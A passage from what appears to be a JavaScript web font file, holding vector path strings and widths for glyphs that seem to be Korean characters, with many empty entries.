},{},{},{},{},{"d":"253,-123r-27,24r-96,-118r-94,118r-28,-24r122,-149","w":261},{},{},{},{"d":"92,58v-45,4,-25,-53,-29,-88r195,0v-1,-13,5,-30,-10,-30r-185,0r0,-29r96,0r0,-45r-140,0r0,-28r235,0r0,-67v0,-11,-5,-17,-15,-17r-173,0r0,-29r214,0v14,0,20,7,19,21r-7,92r49,0r0,28r-142,0r0,45r83,0v11,0,16,5,16,16r-4,71r-191,0v1,13,-5,33,10,32r190,0r0,28r-211,0"},{},{},{},{},{},{},{},{},{},{"d":"124,-154v-32,-2,-71,9,-71,-27r0,-93r40,0r0,27r97,0r0,-27r40,0r0,120r-67,0r0,33v49,-1,74,1,101,-10v10,-5,15,-12,15,-23r0,-121r40,0r0,187r-40,0r0,-27v-38,36,-163,19,-251,23r0,-29r96,0r0,-33xm190,-183r0,-35r-97,0v1,16,-6,35,14,35r83,0xm129,-8v1,16,-5,37,14,37r136,0r0,-37r-150,0xm116,58v-20,0,-25,-7,-26,-26r0,-99r39,0r0,30r150,0r0,-30r40,0r0,125r-203,0"},{},{"d":"317,-108r-40,0r0,-167r40,0r0,167xm125,-278v54,0,95,29,95,80v0,51,-41,80,-95,80v-54,0,-95,-30,-95,-80v0,-50,41,-80,95,-80xm125,-148v30,0,56,-20,56,-50v0,-30,-26,-49,-56,-49v-30,0,-56,19,-56,49v0,30,26,50,56,50xm318,-64r-5,123r-36,0r0,-101v-1,-27,-45,-10,-69,-15r0,-29r90,0v14,0,21,7,20,22xm106,58v-45,5,-23,-52,-28,-87r75,0v-1,-12,4,-29,-10,-29r-65,0r0,-29r96,0v11,0,16,5,16,16r-4,70r-71,0v0,13,-3,31,11,30r75,0r0,29r-95,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"197,-273v45,1,16,61,19,95r-140,0v-43,2,-22,-59,-27,-95r148,0xm180,-203v-2,-16,8,-45,-11,-45r-80,0v2,18,-7,45,13,45r78,0xm279,-94r-75,0r0,-26r75,0r0,-155r40,0r0,194r-40,0r0,-13xm244,-141v-24,8,-57,12,-90,12r0,43r-39,0r0,-43r-88,0r0,-26r121,0v44,0,74,-1,92,-5xm107,58v-42,6,-26,-43,-29,-76r201,0v0,-11,3,-24,-10,-23r-191,0r0,-27r226,0v32,2,8,50,12,75r-199,0v0,11,-3,25,10,25r200,0r0,26r-220,0"},{},{},{},{},{},{"d":"145,-159r0,32r70,0r0,-32v-22,4,-49,4,-70,0xm180,-291v53,0,97,21,99,67v0,20,-8,36,-25,48r0,49r87,0r0,28r-322,0r0,-28r86,0r0,-49v-56,-47,-4,-115,75,-115xm180,-184v30,0,58,-13,58,-40v0,-52,-116,-52,-116,0v0,27,28,40,58,40xm94,59v-43,5,-27,-45,-30,-80r191,0v-1,-12,3,-26,-10,-26r-181,0r0,-27r217,0v33,2,7,52,11,78r-188,0v1,12,-4,27,10,27r188,0r0,28r-208,0"},{"d":"157,-271v-3,75,31,111,83,138r-18,28v-30,-11,-73,-50,-84,-79v-10,34,-54,68,-87,81r-19,-28v55,-28,87,-61,85,-140r40,0xm157,-46v65,-1,112,3,122,-39r0,-190r40,0r0,329r-40,0r0,-95v-37,40,-168,22,-263,26r0,-31r101,0r0,-70r40,0r0,70"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-55r-39,0r0,-110r-38,0r0,110r-39,0r0,-220r39,0r0,80r38,0r0,-80r39,0r0,220xm58,-100v-22,0,-27,-6,-28,-27r0,-144r38,0r0,51r68,0r0,-51r38,0r0,171r-116,0xm136,-131r0,-59r-68,0v3,22,-10,59,15,59r53,0xm111,49v-18,-1,-22,-5,-23,-22r0,-87r39,0r0,65v0,8,5,13,14,13r194,0r0,31r-224,0"},{},{},{},{},{},{},{},{},{"d":"202,-245v7,45,60,67,113,75r-9,29v-48,-4,-105,-28,-124,-59v-18,33,-75,55,-126,59r-9,-30v73,-11,110,-36,113,-74r-101,0r0,-29r244,0r0,29r-101,0xm341,-70r-322,0r0,-30r142,0r0,-48r40,0r0,48r140,0r0,30xm85,52v-42,3,-16,-61,-23,-94r40,0v4,23,-11,64,14,64r189,0r0,30r-220,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"284,-72v13,-1,16,5,16,17r-4,113r-207,0v-20,0,-25,-7,-26,-26r0,-104r98,0r0,-52r-142,0r0,-30r97,0r0,-74v0,-28,-41,-12,-65,-16r0,-31r92,0v14,1,14,3,14,19r-5,102r104,0r0,-74v-1,-30,-50,-11,-76,-16r0,-31r98,0v16,1,20,5,20,23r-5,98r48,0r0,30r-140,0r0,52r83,0xm258,28r0,-59v0,-7,-4,-11,-11,-11r-145,0v4,24,-12,70,14,70r142,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-98r-40,0r0,-177r40,0r0,177xm188,-271v17,0,26,6,25,24r-6,133r-142,0v-18,0,-27,-9,-27,-25r0,-132r150,0xm170,-145r0,-84v0,-7,-4,-11,-11,-11r-81,0r0,82v0,8,4,13,12,13r80,0xm217,-91v54,0,98,28,98,78v0,50,-44,77,-98,77v-54,0,-96,-27,-96,-77v0,-50,42,-78,96,-78xm217,34v31,0,58,-18,58,-47v0,-30,-26,-48,-58,-48v-31,0,-57,19,-57,48v0,29,26,47,57,47"},{},{},{},{},{},{},{},{},{"d":"180,-289v54,0,95,23,95,71v0,48,-41,71,-95,71v-54,0,-95,-23,-95,-71v0,-48,41,-71,95,-71xm180,-176v30,0,55,-16,55,-42v0,-26,-25,-42,-55,-42v-30,0,-55,16,-55,42v0,26,25,42,55,42xm341,-95r-322,0r0,-29r322,0r0,29xm180,-73v54,0,99,21,99,70v0,49,-44,70,-99,70v-56,0,-99,-21,-99,-70v0,-49,44,-70,99,-70xm180,39v30,0,58,-15,58,-42v0,-27,-28,-41,-58,-41v-32,0,-58,14,-58,41v0,27,26,42,58,42"},{},{"d":"210,-208r-2,46r69,0r0,-46r-67,0xm187,-271v22,-2,27,11,25,33r65,0r0,-37r40,0r0,225r-40,0r0,-83r-70,0r-1,32r-142,0v-18,0,-27,-8,-27,-24r0,-146r150,0xm170,-131r0,-99v0,-7,-4,-10,-11,-10r-82,0r0,96v0,8,4,13,13,13r80,0xm108,49v-18,0,-22,-6,-23,-23r0,-85r39,0r0,64v0,8,5,13,14,13r190,0r0,31r-220,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"160,-166v-37,-5,-98,18,-98,-27r0,-82r214,0v46,3,14,72,19,109r-95,0r0,32r141,0r0,29r-322,0r0,-29r141,0r0,-32xm258,-195v-2,-19,8,-50,-12,-51r-144,0v2,19,-8,51,14,51r142,0xm92,58v-44,5,-25,-48,-29,-83r193,0v-1,-12,4,-26,-10,-26r-183,0r0,-29r219,0v11,0,16,5,16,16r-4,66r-191,0v1,12,-4,28,10,28r190,0r0,28r-211,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"87,-126v-20,0,-25,-7,-26,-27r0,-118r217,0v17,0,25,9,24,25r-6,120r-209,0xm260,-157v-4,-28,12,-77,-13,-83r-146,0r0,70v0,9,5,13,14,13r145,0xm341,-54r-141,0r0,109r-40,0r0,-109r-141,0r0,-30r322,0r0,30"},{},{},{},{},{},{},{},{},{},{"d":"324,-79r-40,0r0,-196r40,0r0,196xm251,-100r-40,0r0,-92r-68,0r0,-31r68,0r0,-52r40,0r0,175xm76,-154v3,33,75,14,100,12r5,26v-39,9,-144,37,-144,-28r0,-126r39,0r0,116xm222,-77v-3,62,58,92,111,105r-13,29v-42,-2,-106,-43,-117,-75v-9,33,-76,74,-118,75r-13,-29v55,-11,114,-43,111,-105r39,0"},{"d":"140,-244r0,61r80,0r1,-61r-81,0xm102,-183v-2,-18,-2,-40,-2,-61r-43,0r0,-30r246,0r0,30r-43,0r-1,61r42,0r0,30r-241,0r0,-30r42,0xm341,-93r-322,0r0,-29r322,0r0,29xm103,-4v0,15,-3,32,14,32r141,0r0,-32r-155,0xm90,58v-20,0,-27,-7,-27,-27r0,-98r40,0r0,34r155,0r0,-34r39,0r0,125r-207,0"},{},{"d":"140,-244r0,63r80,0r1,-63r-81,0xm341,-87r-322,0r0,-30r141,0r0,-34r-102,0r0,-30r44,0v-3,-17,-2,-42,-2,-63r-45,0r0,-31r250,0r0,31r-45,0r-1,63r43,0r0,30r-102,0r0,34r141,0r0,30xm283,-59v13,0,16,5,16,18r-4,99r-205,0v-20,0,-27,-6,-27,-26r0,-91r220,0xm257,28v-3,-19,9,-57,-10,-57r-144,0v3,21,-10,57,14,57r140,0"},{},{},{},{},{},{},{},{},{},{"d":"354,-176r-56,0r0,64r-40,0r0,-163r40,0r0,69r56,0r0,30xm202,-247r-5,131r-141,0v-18,0,-27,-8,-27,-24r0,-131r148,0v17,0,26,8,25,24xm160,-147r0,-82v0,-7,-4,-11,-11,-11r-81,0r0,81v0,8,5,12,13,12r79,0xm239,64v-52,0,-84,-58,-53,-98r-27,0r0,-29r61,0r0,-31r39,0r0,31r62,0r0,29r-28,0v32,39,0,98,-54,98xm239,34v19,0,29,-14,29,-31v0,-17,-11,-31,-29,-31v-17,0,-28,14,-28,31v0,17,10,31,28,31xm81,54v-17,-1,-22,-4,-23,-21r0,-102r40,0r-1,79v2,24,45,9,67,13r0,31r-83,0"},{},{},{"d":"206,-208r0,47r71,0r0,-47r-71,0xm64,-97v-21,-1,-29,-7,-29,-28r0,-147r39,0r0,53r93,0r0,-53r39,0r0,34r71,0r0,-37r40,0r0,226r-40,0r0,-83r-71,0r0,35r-142,0xm167,-127r0,-62r-93,0v4,23,-11,62,15,62r78,0xm107,49v-17,0,-23,-6,-23,-23r0,-84r40,0v4,26,-15,76,14,76r190,0r0,31r-221,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-108r-39,0r0,-64r-34,0r0,63r-39,0r0,-166r39,0r0,72r34,0r0,-72r39,0r0,167xm104,-111v-59,6,-95,-60,-61,-106r-28,0r0,-29r70,0r0,-41r39,0r0,41r68,0r0,29r-27,0v34,46,-2,112,-61,106xm104,-140v21,0,36,-16,36,-37v0,-21,-15,-36,-36,-36v-21,0,-36,15,-36,36v0,21,15,37,36,37xm126,58v-45,5,-25,-52,-29,-87r190,0v-1,-13,4,-30,-11,-29r-179,0r0,-29r214,0v12,0,18,5,17,16r-4,70r-188,0v1,13,-4,30,11,30r187,0r0,29r-208,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"195,-108v-40,16,-111,13,-170,13r0,-31r30,0v-4,-29,-1,-79,-2,-114r-27,0r0,-31r159,0r0,31r-24,0r-2,113v14,-1,25,-2,32,-4xm108,49v-18,-1,-23,-5,-24,-22r0,-84r40,0v5,25,-13,75,14,75r197,0r0,31r-227,0xm257,-52r-38,0r0,-120r-41,0r0,-31r41,0r0,-72r38,0r0,223xm326,-51r-40,0r0,-224r40,0r0,224xm90,-126r32,0r1,-114r-34,0"},{},{},{},{"d":"326,-74r-39,0r0,-201r39,0r0,201xm256,-95r-38,0r0,-75r-45,0r0,-30r45,0r0,-75r38,0r0,180xm77,-142v0,20,19,17,40,17v22,0,42,-1,60,-5r5,25v-26,7,-56,11,-88,11v-33,0,-57,-1,-57,-35r0,-142r127,0r0,29r-87,0r0,42r74,0r0,29r-74,0r0,29xm225,-72v-2,59,57,87,110,99r-14,30v-43,-1,-105,-41,-116,-73v-10,33,-73,72,-116,73r-14,-30v53,-12,112,-40,110,-99r40,0"},{},{},{},{},{},{},{"d":"354,-177r-56,0r0,79r-40,0r0,-177r40,0r0,67r56,0r0,31xm202,-247r-7,132r-139,0v-18,0,-27,-8,-27,-24r0,-132r148,0v18,0,26,8,25,24xm160,-145r0,-84v0,-7,-4,-11,-11,-11r-81,0r0,82v0,8,5,13,13,13r79,0xm200,-91v54,0,97,27,97,78v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-51,43,-78,97,-78xm200,34v31,0,58,-18,58,-47v0,-30,-26,-48,-58,-48v-31,0,-57,19,-57,48v0,29,26,47,57,47"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-86r-40,0r0,-189r40,0r0,189xm128,-93v-70,8,-107,-71,-68,-122r-37,0r0,-30r85,0r0,-42r39,0r0,42r84,0r0,30r-36,0v41,49,3,130,-67,122xm128,-126v26,0,44,-17,44,-41v0,-24,-19,-41,-44,-41v-25,0,-44,17,-44,41v0,24,18,41,44,41xm318,-41r-6,95r-35,0r0,-72v0,-10,-4,-15,-13,-15r-177,0r0,-30r211,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"210,-209r-2,42r69,0r0,-42r-67,0xm187,-271v20,0,27,11,25,32r65,0r0,-36r40,0r0,178r-40,0r0,-41r-70,0r-1,27r-142,0v-18,0,-27,-8,-27,-24r0,-136r150,0xm170,-141r0,-89v0,-7,-4,-10,-11,-10r-82,0r0,86v0,8,4,13,13,13r80,0xm218,-88v55,0,97,27,97,76v0,48,-44,76,-97,76v-53,0,-97,-27,-97,-76v0,-49,43,-76,97,-76xm218,35v31,0,57,-18,57,-47v0,-29,-26,-47,-57,-47v-31,0,-58,18,-58,47v0,29,27,47,58,47"},{},{},{},{},{},{},{},{},{"d":"317,-50r-40,0r0,-134r-75,0r0,-30r75,0r0,-61r40,0r0,225xm145,-272v-5,84,23,129,80,156r-20,29v-30,-10,-70,-50,-80,-80v-8,34,-50,72,-83,85r-20,-29v62,-32,84,-68,80,-161r43,0xm113,49v-18,-1,-23,-5,-24,-22r0,-88r40,0r0,66v0,8,5,13,14,13r185,0r0,31r-215,0"},{},{},{"d":"91,-144v-41,4,-25,-46,-28,-79r193,0v0,-11,3,-25,-10,-25r-183,0r0,-27r219,0v32,2,8,51,12,77r-191,0v1,12,-4,27,10,27r191,0r0,27r-213,0xm341,-95r-322,0r0,-27r322,0r0,27xm92,59v-40,3,-27,-44,-29,-78r193,0v-1,-12,3,-26,-10,-26r-183,0r0,-26r219,0v32,2,7,51,11,76r-190,0v0,12,-3,27,11,27r189,0r0,27r-211,0"},{},{},{"d":"354,-175r-56,0r0,79r-40,0r0,-179r40,0r0,70r56,0r0,30xm199,-246v-9,96,-64,135,-155,157r-14,-28v76,-20,118,-56,126,-108v1,-9,-4,-14,-14,-14r-103,0r0,-31r136,0v18,0,25,8,24,24xm190,59v-20,-8,-54,-45,-60,-67v-5,22,-40,59,-61,67r-20,-26v45,-27,65,-59,62,-115r37,0v-2,47,11,77,42,102v31,-25,44,-55,42,-102r37,0v-2,56,17,87,62,115r-20,26v-20,-8,-54,-45,-60,-67v-6,21,-41,59,-61,67"},{},{},{"d":"355,-141r-57,0r1,195r-40,0r0,-329r40,0r-1,103r57,0r0,31xm11,-53v61,-40,86,-88,84,-186r-72,0r0,-31r187,0r0,31r-72,0v-3,85,23,139,85,182r-22,27v-32,-15,-74,-63,-84,-97v-10,40,-48,82,-83,101"},{},{},{},{"d":"317,-87r-40,0r0,-89r-96,0r0,-30r96,0r0,-69r40,0r0,188xm77,-155v1,23,24,17,49,17v35,0,64,-1,88,-6r5,26v-30,8,-68,13,-114,13v-37,-1,-67,1,-67,-39r0,-127r163,0r0,31r-124,0r0,85xm318,-47r-6,101r-35,0r0,-77v0,-10,-4,-16,-14,-16r-176,0r0,-30r211,0v14,0,21,7,20,22"},{},{},{"d":"317,-90r-39,0r0,-185r39,0r0,185xm205,-270v19,0,23,3,23,22v-2,78,-26,117,-72,157r-26,-22v37,-34,55,-72,56,-113v1,-22,-29,-10,-47,-13r0,-31r66,0xm104,-270v13,0,18,5,18,18v-2,71,-27,107,-71,143r-23,-23v34,-30,51,-61,51,-94v1,-21,-30,-10,-48,-13r0,-31r73,0xm302,-72v13,0,16,5,16,17r-5,114r-199,0v-20,0,-25,-7,-26,-27r0,-104r214,0xm276,28r0,-59v0,-7,-3,-10,-10,-10r-139,0v4,23,-12,69,14,69r135,0"},{},{},{},{},{},{},{},{"d":"355,-84r-59,0r0,138r-40,0r0,-329r40,0r0,57r59,0r0,30r-59,0r0,73r59,0r0,31xm50,-39v-22,0,-29,-7,-29,-28r0,-204r40,0r0,79r100,0r0,-79r40,0r0,232r-151,0xm161,-69r0,-93r-100,0r0,78v0,9,5,15,15,15r85,0"},{"d":"97,-119v-35,1,-57,-3,-57,-40r0,-110r40,0r0,101v3,31,57,15,82,15v65,0,33,-68,40,-122r38,0r0,64r47,0r0,-64r39,0r0,179r-39,0r0,-84r-47,0r0,83r-38,0r0,-46v-17,19,-64,23,-105,24xm136,-13v1,17,-6,41,14,41r137,0r0,-41r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-113r40,0r0,37r151,0r0,-37r39,0r0,139r-203,0"},{},{},{},{},{},{"d":"317,-99r-40,0r0,-79r-96,0r0,-30r96,0r0,-67r40,0r0,176xm77,-158v1,23,24,18,49,18v35,0,64,-2,88,-7r5,26v-30,8,-68,13,-114,13v-37,-1,-67,1,-67,-39r0,-124r163,0r0,31r-124,0r0,82xm131,-11v1,17,-6,39,15,39r131,0r0,-39r-146,0xm118,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0,36r146,0r0,-36r40,0r0,135r-199,0"},{"d":"143,-240v2,32,14,59,37,80v23,-21,35,-48,37,-80r-74,0xm239,-189v-5,26,-37,60,-59,70v-23,-11,-53,-42,-59,-70v-6,25,-37,57,-59,68r-21,-26v37,-24,56,-55,58,-93r-52,0r0,-31r265,0r0,31r-51,0v2,38,21,69,58,93r-21,26v-24,-11,-51,-42,-59,-68xm341,-53r-141,0r0,108r-40,0r0,-108r-141,0r0,-30r322,0r0,30"},{},{},{},{},{},{},{},{"d":"276,-222v0,41,-34,63,-76,67r0,26r141,0r0,29r-322,0r0,-29r141,0r0,-26v-42,-4,-76,-26,-76,-67v0,-48,43,-69,96,-69v52,0,96,21,96,69xm123,-222v0,52,114,52,114,0v0,-53,-114,-54,-114,0xm250,66v-49,5,-76,-53,-49,-90r-24,0r0,-28r54,0r0,-32r39,0r0,32r54,0r0,28r-24,0v28,37,0,95,-50,90xm250,39v16,-1,27,-11,27,-29v0,-17,-11,-29,-27,-29v-16,0,-26,13,-26,29v0,15,10,30,26,29xm82,60v-42,5,-23,-48,-27,-81r69,0v-1,-12,3,-26,-10,-26r-59,0r0,-28r92,0v12,0,17,5,16,16r-5,64r-64,0v0,12,-3,28,10,27r62,0r0,28r-84,0"},{},{},{"d":"136,-201v71,-33,138,4,138,92v0,97,-82,130,-178,110r0,-298r40,0r0,96xm136,-24v65,5,96,-20,96,-82v0,-66,-41,-89,-96,-72r0,154"},{"d":"326,-99r-39,0r0,-77r-38,0r0,76r-39,0r0,-175r39,0r0,68r38,0r0,-68r39,0r0,176xm58,-113v-22,0,-27,-6,-28,-27r0,-132r38,0r0,45r68,0r0,-45r38,0r0,159r-116,0xm136,-144r0,-53r-68,0v3,21,-9,54,15,53r53,0xm136,-14v1,18,-6,43,14,42r137,0r0,-42r-151,0xm123,58v-20,0,-25,-7,-26,-26r0,-109r39,0r0,33r151,0r0,-33r39,0r0,135r-203,0"},{},{},{},{},{},{},{"d":"88,-159v-18,0,-25,-7,-25,-24r0,-91r40,0r0,71v0,9,4,14,13,14r185,0r0,30r-213,0xm300,-37r-7,91r-35,0r0,-68v0,-10,-4,-15,-14,-15r-172,0r0,-30r88,0r0,-39r-141,0r0,-30r322,0r0,30r-141,0r0,39r80,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{"d":"317,-95r-40,0r0,-180r40,0r0,180xm188,-271v17,0,26,6,25,24r-6,132r-142,0v-18,0,-27,-9,-27,-25r0,-131r150,0xm170,-146r0,-83v0,-7,-4,-11,-11,-11r-81,0r0,82v0,8,4,12,12,12r80,0xm198,59v-21,-9,-56,-43,-62,-65v-6,23,-42,56,-63,65r-19,-26v45,-27,65,-58,63,-110r37,0v-2,44,13,72,44,97v31,-25,46,-53,44,-97r37,0v-2,53,19,83,64,110r-20,26v-21,-9,-56,-43,-62,-65v-6,23,-42,56,-63,65"},{},{},{},{},{"d":"181,-270v35,-1,19,42,14,63r82,0r0,-68r40,0r0,155r-40,0r0,-57r-97,0v-24,36,-69,59,-132,70r-11,-28v57,-9,116,-40,122,-91v1,-9,-3,-14,-10,-14r-106,0r0,-30r138,0xm119,58v-46,5,-24,-57,-29,-93r189,0v-1,-13,5,-32,-10,-32r-179,0r0,-30r212,0v11,0,17,5,17,16r-4,75r-185,0v1,13,-5,34,10,34r185,0r0,30r-206,0"},{},{},{},{},{"d":"354,-146r-56,0r0,34r-40,0r0,-163r40,0r0,30r56,0r0,29r-56,0r0,40r56,0r0,30xm17,-134v54,-27,84,-59,81,-138r40,0v-3,66,23,103,79,133r-18,26v-34,-13,-66,-45,-80,-77v-11,36,-47,68,-84,82xm108,58v-44,4,-25,-53,-29,-89r179,0v-1,-12,4,-29,-10,-29r-169,0r0,-30r205,0v11,0,16,6,16,17r-4,70r-177,0v1,13,-4,31,11,31r177,0r0,30r-199,0"},{},{},{},{"d":"341,-104r-322,0r0,-28r141,0r0,-29v-36,-4,-99,14,-98,-25r0,-90r40,0r0,26r156,0r0,-26r40,0r0,115r-98,0r0,29r141,0r0,28xm258,-190r0,-31r-156,0v0,15,-2,31,14,31r142,0xm92,58v-43,5,-25,-48,-29,-82r193,0v-1,-12,4,-26,-10,-26r-183,0r0,-28r219,0v11,0,16,4,16,15r-4,66r-191,0v1,12,-4,27,10,27r190,0r0,28r-211,0"},{"d":"197,-273v48,2,14,71,19,108r-140,0v-45,0,-21,-69,-27,-108r148,0xm180,-191v-3,-19,9,-56,-11,-56r-80,0v3,20,-10,55,13,56r78,0xm279,-74r-75,0r0,-27r75,0r0,-174r40,0r0,226r-40,0r0,-25xm244,-126v-26,9,-64,14,-101,13r0,70r-39,0r0,-70r-77,0r0,-28r121,0v44,0,74,-2,92,-6xm221,-53v-3,52,61,74,111,81r-12,29v-39,0,-111,-33,-119,-62v-10,28,-80,61,-119,62r-11,-29v50,-8,113,-28,110,-81r40,0"},{},{},{"d":"326,-89r-40,0r0,-186r40,0r0,186xm256,-90r-38,0r0,-83r-45,0r0,-30r45,0r0,-72r38,0r0,185xm147,-271v15,0,20,4,19,20r-4,78r-84,0v1,19,-6,42,15,43v32,2,61,2,88,-3r4,26v-25,6,-55,9,-90,9v-34,-1,-57,1,-57,-34r0,-70r87,0v-1,-16,5,-41,-13,-40r-73,0r0,-29r108,0xm136,-8v0,16,-4,36,14,36r137,0r0,-36r-151,0xm123,58v-20,0,-25,-7,-26,-26r0,-101r39,0r0,32r151,0r0,-32r39,0r0,127r-203,0"},{"d":"354,-168r-56,0r0,117r-39,0r0,-224r39,0r0,76r56,0r0,31xm17,-113v57,-31,84,-72,81,-158r40,0v-4,77,20,121,80,154r-19,27v-30,-11,-71,-50,-80,-81v-11,37,-48,69,-83,85xm107,49v-18,-1,-23,-5,-24,-22r0,-89r40,0r0,67v0,8,5,13,14,13r174,0r0,31r-204,0"},{},{"d":"317,-83r-40,0r0,-192r40,0r0,192xm188,-271v17,0,26,6,25,24r-6,136r-142,0v-18,0,-27,-8,-27,-24r0,-136r150,0xm170,-141r0,-88v0,-7,-4,-11,-11,-11r-81,0r0,86v0,8,4,13,12,13r80,0xm219,-78v-2,66,54,90,111,106r-14,29v-41,-3,-107,-43,-116,-75v-9,32,-78,72,-118,75r-14,-29v57,-16,113,-40,111,-106r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-111r-40,0r0,-86r-74,0r0,-31r74,0r0,-47r40,0r0,164xm24,-135v55,-29,80,-59,79,-137r43,0v-2,64,23,103,78,132r-18,27v-33,-11,-68,-43,-80,-76v-11,35,-48,67,-83,81xm120,58v-45,5,-24,-53,-29,-89r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-30r211,0v11,0,17,6,17,17r-5,70r-183,0v1,13,-4,31,11,31r183,0r0,30r-205,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"304,-157v-50,-8,-103,-32,-123,-67v-18,34,-59,56,-123,67r-12,-31v78,-18,115,-41,113,-89r42,0v-2,49,36,72,115,90xm92,58v-43,5,-25,-47,-29,-81r194,0v-1,-11,4,-25,-10,-25r-184,0r0,-28r97,0r0,-33r-141,0r0,-28r322,0r0,28r-141,0r0,33r82,0v11,0,16,5,16,16r-4,64r-191,0v1,12,-3,26,10,26r191,0r0,28r-212,0"},{},{},{},{},{},{"d":"114,-101v-40,1,-65,1,-65,-39r0,-131r160,0r0,29r-120,0r0,38r116,0r0,29r-116,0r0,24v2,23,21,17,49,17v60,0,92,1,123,-14v25,-23,6,-85,12,-127r40,0r0,181r-40,0r0,-38v-32,29,-83,30,-159,31xm211,-87v54,0,98,26,98,75v0,50,-43,76,-98,76v-55,0,-97,-26,-97,-76v0,-48,43,-75,97,-75xm211,34v31,0,58,-16,58,-46v0,-29,-28,-45,-58,-45v-30,0,-58,16,-58,45v0,30,27,46,58,46"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"26,-197v0,-80,119,-107,166,-53r85,0r0,-25r40,0r0,176r-40,0r0,-44r-85,0v-48,54,-166,27,-166,-54xm209,-220v4,15,4,33,-1,47r69,0r0,-47r-68,0xm119,-145v31,0,54,-22,54,-52v0,-30,-23,-51,-54,-51v-31,0,-55,21,-55,51v0,30,23,52,55,52xm202,65v-62,6,-101,-52,-68,-100r-50,0r0,-30r99,0r0,-35r39,0r0,35r99,0r0,30r-50,0v33,48,-8,106,-69,100xm202,35v22,0,42,-12,42,-33v0,-21,-20,-33,-42,-33v-22,0,-42,12,-42,33v0,21,20,33,42,33"},{},{"d":"317,-101r-40,0r0,-174r40,0r0,174xm151,-271v-3,77,28,110,81,138r-19,28v-33,-12,-69,-45,-82,-76v-12,35,-48,67,-84,82r-20,-29v58,-30,84,-61,82,-143r42,0xm132,-13v1,17,-5,41,14,41r131,0r0,-41r-145,0xm118,58v-20,0,-25,-7,-26,-26r0,-111r40,0r0,35r145,0r0,-35r40,0r0,137r-199,0"},{},{},{},{"d":"354,-175r-54,0r0,94r-40,0r0,-194r40,0r0,69r54,0r0,31xm55,-105v-22,0,-29,-6,-29,-27r0,-140r37,0r0,48r41,0r0,-48r36,0r0,48r41,0r0,-48r37,0r0,167r-163,0xm181,-194r-41,0r0,59r41,0r0,-59xm104,-135r0,-59r-41,0v3,21,-10,59,14,59r27,0xm208,-76v-3,61,58,93,111,104r-13,29v-42,-1,-108,-44,-118,-76v-9,34,-76,76,-118,76r-13,-29v55,-11,114,-42,111,-104r40,0"},{},{},{},{"d":"160,-139v-37,-5,-98,17,-98,-27r0,-55r195,0v-1,-12,4,-27,-10,-27r-185,0r0,-27r221,0v12,0,17,4,16,15r-5,66r-192,0v1,12,-4,28,10,28r193,0r0,27r-105,0r0,32r141,0r0,27r-322,0r0,-27r141,0r0,-32xm283,-53v13,0,16,5,16,18r-4,93r-205,0v-48,2,-20,-72,-27,-111r220,0xm257,31v-3,-19,9,-56,-10,-56r-144,0v3,21,-10,56,14,56r140,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"61,-108v-21,0,-29,-5,-29,-26r0,-138r37,0r0,49r40,0r0,-49r37,0r0,49r40,0r0,-49r37,0r0,64r54,0r0,-67r40,0r0,180r-40,0r0,-83r-54,0r0,70r-162,0xm279,-73v-1,57,24,82,63,106r-19,26v-21,-9,-57,-42,-63,-63v-5,30,-43,45,-62,63v-21,-8,-56,-41,-62,-63v-6,21,-42,54,-63,63r-19,-26v40,-23,65,-48,63,-106r37,0v-2,43,13,68,44,93v31,-25,46,-51,44,-93r37,0xm186,-194r-40,0r0,57r40,0r0,-57xm109,-137r0,-57r-40,0v3,21,-10,57,14,57r26,0"},{},{},{},{},{},{},{"d":"203,-270v33,-4,17,43,16,63r58,0r0,-68r40,0r0,179r-40,0r0,-81r-66,0v-10,26,-29,53,-59,79r-26,-22v36,-34,54,-69,55,-106v1,-22,-28,-12,-46,-14r0,-30r68,0xm103,-270v15,0,17,3,17,18v-1,71,-26,100,-70,136r-23,-22v34,-30,51,-58,52,-88v1,-23,-28,-12,-46,-14r0,-30r70,0xm129,-15v1,18,-7,43,14,43r134,0r0,-43r-148,0xm116,59v-20,0,-27,-7,-27,-27r0,-110r40,0r0,32r148,0r0,-32r39,0r0,137r-200,0"},{"d":"326,-56r-40,0r0,-219r40,0r0,219xm258,-57r-38,0r0,-123r-58,0r0,-31r58,0r0,-64r38,0r0,218xm19,-108v52,-35,69,-76,66,-164r40,0v-4,76,14,125,63,160r-21,25v-24,-13,-55,-51,-62,-81v-5,34,-36,70,-64,85xm113,49v-18,0,-22,-6,-23,-23r0,-87r40,0r-1,66v0,9,5,13,14,13r192,0r0,31r-222,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"20,-102v0,-81,53,-121,138,-108r0,-87r40,0r0,301r-35,0r-2,-12v-69,38,-141,-3,-141,-94xm62,-102v0,65,43,90,96,73r0,-155v-63,-4,-96,19,-96,82","w":229},{},{},{"d":"311,4r-38,0r0,-171v-1,-16,3,-40,2,-62v-24,57,-54,109,-82,162r-27,0r-60,-111v-7,-13,-15,-30,-24,-51v5,74,3,155,3,233r-36,0r0,-276r46,0r85,163r85,-163r46,0r0,276"},{},{},{},{},{},{"